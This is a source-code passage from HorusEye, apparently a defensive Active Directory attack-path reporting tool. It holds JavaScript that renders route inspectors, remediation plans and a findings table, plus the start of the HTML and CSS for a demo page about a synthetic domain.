    el.innerHTML='<div class="lab">Relationship</div><h3>'+esc(short(e.from))+' <span class="arrow">→</span> '+esc(short(e.to))+'</h3>'
      +'<div><span class="tag t-rel">'+esc(edgeLabel(e))+'</span><span class="tag">'+(e.trust==="inferred"?"inferred":"observed")+'</span>'
      +(e.choke?'<span class="tag t-choke">✂ choke point</span>':'')+'</div>'
      +'<p>'+explain(e)+'</p>'
      +(e.trust==="inferred"?'<p class="muted small">Inferred: the data makes this step possible, but it needs an extra action (coercion, relay, delegation abuse or a GPO refresh) to work.</p>':'')
      +edgeCmd(e,e.command)
      +'<div class="lab">Remediation impact</div><p>'+(e.choke?'<b class="red">✂ Choke point.</b> Removing this relationship breaks every route shown.'
        :(e.alt?'Another route remains if only this is fixed.':'Not analysed for this run.'))
      +(e.kept?' 🔒 Marked as required (<code>--keep</code>): the remediation options leave it in place.':'')+'</p>'
      +'<div class="lab">Fix</div><p>'+esc(fixText(e))+'</p>'
      +(e.xi!=null&&XG?'<div class="xactions"><button type="button" class="xtog'+(XC[e.xi]?' on':'')+'" data-xcut="'+e.xi+'">'+(XC[e.xi]?'↺ Restore':'✂ Cut (what-if)')+'</button>'
        +'<span class="muted small">Exposure now: <b>'+fmt(xState().n)+'</b> users ('+pct(xState().n)+'%)</span></div>':'')
      +'<div class="lab">On routes</div><p>'+routeLinks(e.paths)+'</p>'+relatedFindings([e.from,e.to]);
    return;}
  if(n){
    var role=n.kind==="start"?"Foothold — where the routes begin.":(n.kind==="goal"?"Target — the asset these routes reach.":"Stepping stone on the way to the target.");
    el.innerHTML='<div class="lab">'+esc(TYPE[n.otype]||"Principal")+'</div><h3>'+(ICON[n.otype]||"")+' '+esc(n.id)+'</h3>'
      +'<p class="muted">'+role+'</p><div class="lab">On routes</div><p>'+routeLinks(n.paths)+'</p>'+relatedFindings([n.id]);
    return;}
  el.innerHTML='<div class="lab">Inspector</div><p class="muted">Click any node or relationship in the graph to see what it means, how to validate it, and how to fix it.</p>';
}
function changeItem(c){var e=edgeOf(c);
  return '<li>'+(e?'<a href="#" data-edge-sel="'+e.id+'">'+esc(c.fix)+'</a>':esc(c.fix)+' <span class="muted small">(on a route not drawn here)</span>')
    +'<div class="eff">'+esc(c.effect)+(c.note?' <span class="muted">'+esc(c.note)+'</span>':'')+'</div></li>';}
function planMeta(p){var m=p.memberships_removed;
  return plural(p.changes.length,"change")+' · '+(m?'removes '+plural(m,"group membership"):'no one leaves a group');}
function renderFix(){
  if(PL.length){
    var k=Math.min(S.plan,PL.length-1),p=PL[k],n=p.changes.length;
    var h='<div class="lab">Remediation</div><h3>✂ '+(k===0?'Fix this first':esc(p.title))+'</h3>'
      +'<p class="muted small">'+(n===1?'This one change breaks':'These '+n+' changes together break')
      +' every route in the imported graph, including any not drawn here.</p><ol class="fixes">'+p.changes.map(changeItem).join("")+'</ol>';
    if(PL.length>1){h+='<div class="lab">Compare options</div><div class="opts">'
      +PL.map(function(q,i){return '<button type="button" class="opt'+(i===k?' on':'')+'" data-plan="'+i+'"><b>Option '+(i+1)+' · '+esc(q.title)+'</b>'
        +'<span>'+planMeta(q)+'</span><span>'+esc(q.summary)+'</span></button>';}).join("")+'</div>';}
    if(D.keep&&D.keep.length)h+='<p class="muted small">🔒 Kept as required: '+esc(D.keep.join(", "))+'</p>';
    h+='<p class="muted small">Someone needs this access for their job? Mark it as required with <code>--keep "SRC-&gt;DST"</code> and HorusEye plans around it.</p>';
    $("fix").innerHTML=h;return;}
  var chokes=G.edges.filter(function(e){return e.choke;}),others=G.edges.filter(function(e){return !e.choke;});
  var h='<div class="lab">Remediation</div><h3>✂ Fix this first</h3>';
  if(chokes.length){h+='<p class="muted small">'+(chokes.length===1?'This one change breaks':'Any one of these changes breaks')+' every route shown:</p><ol class="fixes">'
    +chokes.map(function(e){return '<li><a href="#" data-edge-sel="'+e.id+'">'+esc(fixText(e))+'</a></li>';}).join("")+'</ol>';}
  else h+='<p class="muted small">No single change breaks every route. Work through the fixes below, starting with Route 1.</p>';
  if(others.length){h+='<div class="lab">Also on these routes</div><p class="muted small">Each closes a route, but another route stays open:</p><ul class="fixes">'
    +others.map(function(e){return '<li><a href="#" data-edge-sel="'+e.id+'">'+esc(fixText(e))+'</a></li>';}).join("")+'</ul>';}
  $("fix").innerHTML=h;
}

// ── Findings ────────────────────────────────────────────────────────────────
var EFF={Low:0,Medium:1,High:2};
(function(){
  var hasQW=D.findings.some(function(f){return f.quick_win;});
  var h='<h2>Findings</h2><div class="controls"><span class="fbtn active" data-sev="ALL">All</span>'
    +(hasQW?'<span class="fbtn" data-qwf="1">Quick Wins</span>':'');
  SEV.forEach(function(s){if(D.meta.counts[s])h+='<span class="fbtn" data-sev="'+s+'">'+s+'</span>';});
  h+='<select id="fst" aria-label="Filter by status"><option value="ALL">Any status</option>'
    +STATUSES.map(function(k){return '<option value="'+k+'">'+SLABEL[k]+'</option>';}).join("")+'</select>'
    +'<input id="fq" type="search" placeholder="Search title, affected object or rule…" aria-label="Search findings"></div>'
    +'<div class="stbar"><span id="stsum"></span><button type="button" class="btn" data-stexport="1">⬇ Export status</button>'
    +'<label class="btn" for="stfile">⬆ Import status</label><input id="stfile" type="file" accept=".json,application/json" hidden>'
    +'<span id="stnote"></span></div>'
    +'<div class="tscroll"><table id="ftab"><thead><tr><th data-k="severity">Severity</th><th data-k="effort">Effort</th>'
    +'<th data-k="status">Status</th><th class="hm" data-k="score">Score</th><th class="hm" data-k="affected">Affected</th>'
    +'<th>Title</th></tr></thead><tbody></tbody></table></div>';
  $("v-findings").innerHTML=h;
  each("#v-findings .fbtn",function(b){b.onclick=function(){
    if(b.getAttribute("data-qwf")){F.qw=!F.qw;F.sev="ALL";}else{F.sev=b.getAttribute("data-sev");F.qw=false;}
    syncFilterUI();renderFindings();};});
  $("fq").oninput=function(){F.q=this.value;renderFindings();};
  $("fst").onchange=function(){F.st=this.value;renderFindings();};
  $("stfile").onchange=function(){if(this.files&&this.files[0])stImport(this.files[0]);this.value="";};
  each("#ftab th[data-k]",function(th){th.onclick=function(){var k=th.getAttribute("data-k");
    if(F.sortK===k)F.sortDir=-F.sortDir;else{F.sortK=k;F.sortDir=1;}renderFindings();};});
  renderFindings();
})();
function syncFilterUI(){
  each("#v-findings .fbtn",function(x){x.classList.toggle("active",
    x.getAttribute("data-qwf")?F.qw:(!F.qw&&x.getAttribute("data-sev")===F.sev));});
  $("fq").value=F.q;$("fst").value=F.st;
}
function stNote(msg){var n=$("stnote");if(n)n.textContent=msg||"";}
function renderStatusSummary(){
  var c={};STATUSES.forEach(function(k){c[k]=0;});D.findings.forEach(function(f){c[stOf(f).status]++;});
  var el=$("stsum");if(!el)return;
  el.innerHTML=STATUSES.filter(function(k){return c[k];}).map(function(k){return stBadge(k)+' '+c[k];}).join(" ")
    +(STORE_OK?' <span class="muted">· saved in this browser</span>'
      :' <span class="amber">· this browser blocks storage: changes last until you close the page, so Export them</span>');
}
function findingDetail(f){
  var h="",s=stOf(f);
  if(f.description)h+='<p>'+esc(f.description)+'</p>';
  if(f.why_critical)h+='<div class="lab">Why it is critical</div><p>'+esc(f.why_critical)+'</p>';
  if(f.effort)h+='<div class="lab">Why it is '+(f.effort==="Low"?"an easy":(f.effort==="High"?"a hard":"a moderate"))
    +' fix</div><p>'+effBadge(f.effort)+' '+esc(f.effort_reason||"")+'</p>';
  var todo=(f.fix_options||[]).map(function(o){return '<li>'+esc(o.fix)+(o.id&&o.effort?' '+effBadge(o.effort):'')
      +(o.users_cut_off?' <span class="muted small">('+fmt(o.users_cut_off)+' users cut off)</span>':'')+'</li>';}).join("")
    +(f.remediation||[]).map(function(x){return '<li>'+esc(x)+'</li>';}).join("");
  if(f.keep_alternative)todo+='<li>If this access is needed (<code>--keep "'+esc(f.keep_alternative.keep)+'"</code>), the fewest changes that still cut every user off: '
    +f.keep_alternative.changes.map(function(c){return esc(c.fix);}).join("; ")+'</li>';
  if(todo)h+='<div class="lab">What to do</div><ul>'+todo+'</ul>';
  if(f.commands&&f.commands.length)h+=cmdBlock(f.commands.join("\n"),"How to verify");
  h+='<div class="lab">Source</div>';
  if(f.source&&f.source.length)h+='<ul class="src">'+f.source.slice(0,8).map(function(x){
      return '<li>'+[x.collector,x.file,x.object,x.sid].filter(Boolean).map(esc).join(" · ")+'</li>';}).join("")
    +(f.source.length>8?'<li>+'+(f.source.length-8)+' more</li>':'')+'</ul>';
  if(f.confidence)h+='<div class="muted small">Confidence <b>'+esc(f.confidence)+'</b>: '+esc(f.confidence_reason||"")+'</div>';
  h+='<div class="lab">Status</div><div class="stedit"><select data-st="'+esc(f.id)+'" aria-label="Status">'
    +STATUSES.map(function(k){return '<option value="'+k+'"'+(s.status===k?' selected':'')+'>'+SLABEL[k]+'</option>';}).join("")
    +'</select><span class="muted small">'+(s.changed?'Last changed '+esc(s.changed):'Not changed yet')
    +(f.status_check==="marked_fixed_still_found"&&s.status==="fixed"?' · <span class="red">marked fixed but still found in this run</span>':'')+'</span>'
    +'<textarea data-notes="'+esc(f.id)+'" placeholder="Notes: owner, ticket, decision" aria-label="Notes">'+esc(s.notes)+'</textarea></div>';
  if(f.evidence&&f.evidence.length){h+='<details><summary class="lab">Evidence ('+f.evidence.length+')</summary><ul>';
    f.evidence.slice(0,60).forEach(function(e){h+='<li><code>'+esc(e.object)+'</code>'+(e.detail?' ('+esc(e.detail)+')':'')
      +' <span class="muted small">['+esc(e.source)+(e.file?", "+esc(e.file):"")+']</span></li>';});
    if(f.evidence.length>60)h+='<li class="muted">+'+(f.evidence.length-60)+' more</li>';h+='</ul></details>';}
  if(f.detection&&f.detection.length){h+='<div class="lab">Detection</div><ul>';f.detection.forEach(function(x){h+='<li>'+esc(x)+'</li>';});h+='</ul>';}
  if(f.mitre&&f.mitre.length){h+='<div class="lab">MITRE ATT&amp;CK</div><div>'+f.mitre.map(function(m){
    return '<a href="https://attack.mitre.org/techniques/'+m.id.replace(".","/")+'/" target="_blank" rel="noopener">'+m.id+'</a> '+esc(m.name);}).join("<br>")+'</div>';}
  return h;
}
function renderFindings(){
  var rows=D.findings.filter(function(f){
    if(F.qw&&!f.quick_win)return false;
    if(F.sev!=="ALL"&&(f.severity||"INFO")!==F.sev)return false;
    if(F.st!=="ALL"&&stOf(f).status!==F.st)return false;
    if(F.q){var s=(f.title+" "+f.affected+" "+(f.rule_id||f.type)).toLowerCase();if(s.indexOf(F.q.toLowerCase())<0)return false;}
    return true;});
  rows.sort(function(a,b){
    if(F.qw)return ((a.quick_win_rank||0)-(b.quick_win_rank||0))*F.sortDir;
    if(F.sortK==="severity")return (bySev(a,b)||((EFF[a.effort]||1)-(EFF[b.effort]||1)))*F.sortDir;
    if(F.sortK==="effort")return (((EFF[a.effort]||1)-(EFF[b.effort]||1))||bySev(a,b))*F.sortDir;
    if(F.sortK==="status")return (STATUSES.indexOf(stOf(a).status)-STATUSES.indexOf(stOf(b).status))*F.sortDir;
    if(F.sortK==="score")return ((b.score||0)-(a.score||0))*F.sortDir;
    return String(a[F.sortK]||"").localeCompare(String(b[F.sortK]||""))*F.sortDir;});
  var out="";
  rows.forEach(function(f){var open=!!F.open[f.id];
    out+='<tr class="frow'+(open?' open':'')+'" data-fid="'+esc(f.id)+'"><td>'+pill(f.severity)+'</td><td>'+effBadge(f.effort)+'</td>'
      +'<td>'+stBadge(stOf(f).status)+'</td><td class="hm">'+(f.score==null?"":f.score)+'</td>'
      +'<td class="hm muted">'+esc(f.affected)+'</td><td>'+(f.quick_win?'<span class="qwb">Quick Win #'+f.quick_win_rank+'</span> ':'')
      +esc(f.title)+'</td></tr>'
      +'<tr class="detail" style="display:'+(open?'table-row':'none')+'"><td colspan="6">'+findingDetail(f)+'</td></tr>';});
  var tb=document.querySelector("#ftab tbody");
  tb.innerHTML=out||'<tr><td colspan="6" class="muted">No findings match.</td></tr>';
  each("#ftab .frow",function(tr){tr.onclick=function(ev){if(ev.target.closest("[data-copy],a"))return;
    var id=tr.getAttribute("data-fid");F.open[id]=!F.open[id];renderFindings();};});
  renderStatusSummary();
}
document.addEventListener("change",function(ev){var t=ev.target;
  if(t&&t.getAttribute&&t.getAttribute("data-st")){stSet(t.getAttribute("data-st"),{status:t.value});renderFindings();}});
document.addEventListener("input",function(ev){var t=ev.target;
  if(t&&t.getAttribute&&t.getAttribute("data-notes")){stSet(t.getAttribute("data-notes"),{notes:t.value.slice(0,2000)});renderStatusSummary();}});
function openFinding(id){
  F.sev="ALL";F.q="";F.qw=false;F.st="ALL";F.open={};F.open[id]=true;syncFilterUI();renderFindings();
  if(location.hash!=="#findings")location.hash="findings";else show("findings");
  setTimeout(function(){var tr=document.querySelector('#ftab tr[data-fid="'+(window.CSS&&CSS.escape?CSS.escape(id):id)+'"]');
    if(tr)tr.scrollIntoView({behavior:"smooth",block:"center"});},60);
}

// ── Global interactions ─────────────────────────────────────────────────────
document.addEventListener("click",function(ev){
  var t=ev.target,b;
  if(!t||!t.closest)return;
  if((b=t.closest("[data-copy]"))){ev.preventDefault();ev.stopPropagation();copyText(b.getAttribute("data-copy"),b);return;}
  if((b=t.closest("[data-route]"))){ev.preventDefault();S.route=+b.getAttribute("data-route");S.edge=null;S.node=null;
    renderPaths();if(location.hash!=="#paths")location.hash="paths";return;}
  if((b=t.closest("[data-plan]"))){ev.preventDefault();S.plan=+b.getAttribute("data-plan");S.edge=null;S.node=null;renderPaths();return;}
  if((b=t.closest("[data-edge-sel]"))){ev.preventDefault();S.edge=+b.getAttribute("data-edge-sel");S.node=null;renderPaths();
    var gb=$("gbox");if(gb&&gb.getBoundingClientRect().top<0)gb.scrollIntoView({behavior:"smooth",block:"start"});return;}
  if((b=t.closest("[data-find]"))){ev.preventDefault();openFinding(b.getAttribute("data-find"));return;}
  if((b=t.closest("[data-qwall]"))){ev.preventDefault();F.qw=true;F.sev="ALL";F.st="ALL";F.q="";syncFilterUI();renderFindings();if(location.hash!=="#findings")location.hash="findings";else show("findings");return;}
  if((b=t.closest("[data-stexport]"))){ev.preventDefault();stExport();return;}
  if((b=t.closest("[data-xcut]"))){ev.preventDefault();xToggle(+b.getAttribute("data-xcut"));return;}
  if((b=t.closest("[data-xall]"))){ev.preventDefault();(X.plan?X.plan.changes:[]).forEach(function(c){if(c.xi!=null)XC[c.xi]=true;});
    xToggle(null);xRender();if($("v-paths").classList.contains("active")){drawGraph();renderInspector();}return;}
  if((b=t.closest("[data-xreset]"))){ev.preventDefault();XC={};xRender();if($("v-paths").classList.contains("active")){drawGraph();renderInspector();}return;}
});
var _rt;window.addEventListener("resize",function(){clearTimeout(_rt);_rt=setTimeout(function(){
  if($("v-paths").classList.contains("active"))drawGraph();},120);});
xInit();
renderPaths();
xRender();
show(location.hash.slice(1)||D.default_view||"overview");
</script>
</body></html>
</file>


<file: docs/exposure-demo.html>
<!DOCTYPE html>
<html lang="en"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>HorusEye Live Demo — domain exposure in KARNAK.LAB</title>
<meta name="description" content="Every user in a synthetic 1,200-user domain can reach Domain Admin. Apply four fixes and watch exposure drop to zero, live, in an offline HorusEye report.">
<meta property="og:type" content="website">
<meta property="og:title" content="HorusEye Live Demo — domain exposure in KARNAK.LAB">
<meta property="og:description" content="Every user in a synthetic 1,200-user domain can reach Domain Admin. Apply four fixes and watch exposure drop to zero, live, in an offline HorusEye report.">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="HorusEye Live Demo — domain exposure in KARNAK.LAB">
<meta name="twitter:description" content="Every user in a synthetic 1,200-user domain can reach Domain Admin. Apply four fixes and watch exposure drop to zero, live, in an offline HorusEye report.">
<meta property="og:url" content="https://omar-tamerr.github.io/HorusEye/exposure-demo.html">
<link rel="canonical" href="https://omar-tamerr.github.io/HorusEye/exposure-demo.html">
<meta property="og:image" content="https://omar-tamerr.github.io/HorusEye/assets/og-image.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="HorusEye — See the path. Know the fix.">
<meta name="twitter:image" content="https://omar-tamerr.github.io/HorusEye/assets/og-image.png">
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 42'%3E%3Cg fill='none' stroke='%23C09A3C' stroke-width='4' stroke-linecap='round'%3E%3Cpath d='M2 9 Q32 -7 62 9'/%3E%3Cpath d='M5 20 Q32 1 59 20 Q32 36 5 20 Z'/%3E%3Cpath d='M29 29 L26.5 40'/%3E%3Cpath d='M39 28 Q45 39 53 34 Q57 31 53 28'/%3E%3C/g%3E%3Ccircle cx='32' cy='19' r='7' fill='%23C09A3C'/%3E%3C/svg%3E">
<style>
 :root{--bg:#0b0b0d;--panel:#141417;--panel2:#1a1a1e;--line:#27272c;--fg:#e9e9ec;
   --muted:#9a9aa3;--dim:#6a6a72;--gold:#C09A3C;--red:#E4002B;--red2:#ff2d52;--green:#3fae6a;
   --amber:#f0a429;--code:#00ff9c;--crit:#ff4444;--high:#ff8800;--med:#ffcc00;--low:#88cc00;--info:#888}
 *{box-sizing:border-box}
 html{scroll-behavior:smooth}
 body{margin:0;background:var(--bg);color:var(--fg);line-height:1.5;
   font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;font-size:14px}
 a{color:#5ab0ff}
 code,pre,.mono{font-family:ui-monospace,"SF Mono",Consolas,monospace}
 .eye-ic{width:30px;height:20px;flex:none;color:var(--gold)}
 .eye-ic path{fill:none;stroke:currentColor;stroke-width:3.4;stroke-linecap:round;stroke-linejoin:round}
 .eye-ic .pupil{fill:currentColor}

 /* demo bar (website demo only) */
 .demobar{display:flex;align-items:center;gap:12px;padding:8px 20px;background:#110a0c;
   border-bottom:1px solid #3a1820;font-size:13px;flex-wrap:wrap}
 .demobar a{text-decoration:none}
 .demobar .home{color:#fff;font-weight:600}
 .demobar .home:hover{color:var(--gold)}
 .demotag{background:var(--red);color:#fff;font-weight:700;font-size:11px;letter-spacing:.1em;
   text-transform:uppercase;padding:2px 8px;border-radius:9px}
 .demonote{color:var(--muted)}
 .demobar .sp{flex:1}
 .demobar .ghl{color:var(--muted)} .demobar .ghl:hover{color:#fff}
 .demobar .get{background:linear-gradient(180deg,var(--red2),var(--red));color:#fff;font-weight:700;
   padding:5px 12px;border-radius:8px;white-space:nowrap}

 header{padding:14px 20px;border-bottom:1px solid var(--line);display:flex;align-items:center;
   gap:14px;flex-wrap:wrap;background:var(--panel)}
 header .brand{display:flex;align-items:center;gap:10px}
 header h1{margin:0;font-size:18px;color:#fff;letter-spacing:.2px}
 header h1 b{color:var(--red2)}
 header .meta{color:var(--muted);font-size:13px}
 .tiles{display:flex;gap:8px;margin-left:auto;flex-wrap:wrap}
 .tile{background:var(--panel2);border:1px solid var(--line);border-radius:9px;padding:5px 12px;
   text-align:center;min-width:62px}
 .tile b{display:block;font-size:19px;line-height:1.2} .tile span{font-size:10.5px;color:var(--muted);letter-spacing:.06em}
 nav.tabs{display:flex;gap:2px;padding:0 20px;border-bottom:1px solid var(--line);background:var(--panel);
   overflow-x:auto;position:sticky;top:0;z-index:5}
 nav.tabs button{background:none;border:none;color:var(--muted);padding:12px 16px;cursor:pointer;
   font-size:14px;border-bottom:2px solid transparent;white-space:nowrap;font-family:inherit}
 nav.tabs button:hover{color:#fff}
 nav.tabs button.active{color:#fff;border-bottom-color:var(--red)}
 main{padding:18px 20px;max-width:1400px;margin:0 auto}
 .view{display:none} .view.active{display:block}
 h2{color:#fff;font-size:18px;margin:0 0 4px}
 h3{color:#fff;font-size:15px;margin:2px 0 6px}
 .card{background:var(--panel);border:1px solid var(--line);border-radius:12px;padding:14px 16px}
 .lab{color:var(--gold);font-size:11px;text-transform:uppercase;letter-spacing:.09em;font-weight:700;margin:12px 0 4px}
 .card>.lab:first-child{margin-top:0}
 .muted{color:var(--muted)} .small{font-size:12.5px} .red{color:var(--red2)} .amber{color:var(--amber)}
 .arrow{color:var(--dim)}
 .pill{color:#111;font-weight:700;padding:1px 7px;border-radius:9px;font-size:11px;white-space:nowrap}
 .sev-CRITICAL{background:var(--crit)} .sev-HIGH{background:var(--high)}
 .sev-MEDIUM{background:var(--med)} .sev-LOW{background:var(--low)} .sev-INFO{background:var(--info)}
 .tag{display:inline-block;font-size:11px;border:1px solid var(--line);color:var(--muted);
   padding:1px 8px;border-radius:9px;margin:0 4px 0 0;white-space:nowrap}
 .tag.t-choke{border-color:var(--red);color:var(--red2)} .tag.amber{border-color:#6b4a12}
 .tag.t-rel{color:#fff}
 .btn{display:inline-block;background:var(--panel2);border:1px solid var(--line);color:#fff;
   padding:7px 13px;border-radius:8px;text-decoration:none;font-size:13px}
 .btn:hover{border-color:var(--gold)}
 .cmd{display:flex;align-items:flex-start;gap:8px;background:#000;border:1px solid var(--line);
   border-radius:7px;padding:7px 8px 7px 10px;margin:5px 0}
 .cmd code{flex:1;color:var(--code);font-size:12px;white-space:pre-wrap;word-break:break-all}
 .cmd button{background:var(--panel2);border:1px solid var(--line);color:var(--muted);border-radius:6px;
   padding:2px 8px;font-size:11px;cursor:pointer;flex:none;font-family:inherit}
 .cmd button:hover{color:#fff}
 ul,ol{margin:4px 0 4px 18px;padding:0} li{margin:3px 0}

 /* overview */
 .grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}
 table{width:100%;border-collapse:collapse;font-size:13px}
 th{color:var(--gold);text-align:left;padding:7px 8px;border-bottom:1px solid var(--line);font-size:12px}
 td{padding:7px 8px;border-bottom:1px solid #1f1f23;vertical-align:top}

 /* attack paths */
 .phead{display:flex;align-items:flex-end;gap:16px;flex-wrap:wrap;margin-bottom:12px}
 .phead .psum{color:var(--muted);font-size:13.5px}
 .chips{display:flex;gap:6px;flex-wrap:wrap;margin-left:auto}
 .chip{background:var(--panel2);border:1px solid var(--line);color:var(--muted);padding:6px 12px;
   border-radius:16px;cursor:pointer;font-size:12.5px;font-family:inherit}
 .chip:hover{color:#fff}
 .chip.on{color:#fff;border-color:var(--gold);background:#1f1a10}
 .gwrap{background-color:var(--panel);
   background-image:radial-gradient(#25252b 1px,transparent 1px);background-size:22px 22px;
   border:1px solid var(--line);border-radius:14px;overflow-x:auto;overflow-y:hidden}
 #gsvg{display:block}
 #gsvg text{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif}
 .node{cursor:pointer;outline:none}
 .node rect.box{fill:#1b1b20;stroke:#34343c;stroke-width:1.5;transition:stroke .15s}
 .node:hover rect.box,.node:focus rect.box{stroke:#77777f}
 .node.start rect.box{fill:#10251a;stroke:var(--green)}
 .node.goal rect.box{fill:#2a0f14;stroke:var(--red);filter:drop-shadow(0 0 9px rgba(228,0,43,.5))}
 .node.sel rect.box{stroke:var(--gold);stroke-width:3}
 .node .icbg{fill:#26262d}
 .node.start .icbg{fill:#163a25} .node.goal .icbg{fill:#3d121a}
 .node .ic{font-size:15px}
 .node .lbl{fill:#fff;font-size:13px;font-weight:650}
 .node .sub{fill:var(--muted);font-size:11px}
 .node .badge{font-size:10px;font-weight:800;letter-spacing:.14em}
 .node.start .badge{fill:var(--green)} .node.goal .badge{fill:var(--red2)}
 .edge{cursor:pointer;outline:none}
 .edge .line{fill:none;stroke:#4c4c56;stroke-width:2.2}
 .edge.on .line{stroke:var(--gold)}
 .edge.choke .line{stroke:var(--red)}
 .edge.inferred .line{stroke-dasharray:7 6}
